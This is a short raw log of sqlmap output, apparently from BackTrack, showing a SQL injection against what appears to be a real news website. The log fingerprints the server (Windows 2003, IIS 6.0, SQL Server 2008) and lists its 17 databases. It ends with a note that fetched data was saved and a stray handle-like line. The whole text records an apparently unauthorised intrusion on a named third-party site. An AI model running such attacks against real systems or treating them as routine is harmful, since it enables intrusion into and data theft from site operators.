 [10:51:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:51:17] [INFO] fetching database names
[10:51:17] [WARNING] reflective value(s) found and filtering out
[10:51:17] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
available databases [17]:
[*] glxhzx
[*] gsoa
[*] jsz
[*] LZRICH
[*] lztjAir
[*] lzxfw
[*] LzxhfNew
[*] lzxwNews
[*] lzzxBlog
[*] master
[*] model
[*] msdb
[*] ReportServer$SQL2008
[*] ReportServer$SQL2008TempDB
[*] tanxi
[*] tempdb
[*] ysoa
<< back|track
the quieter you become, the more you are a
[10:51:17] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.lz.chinanews.com'
YY:56995699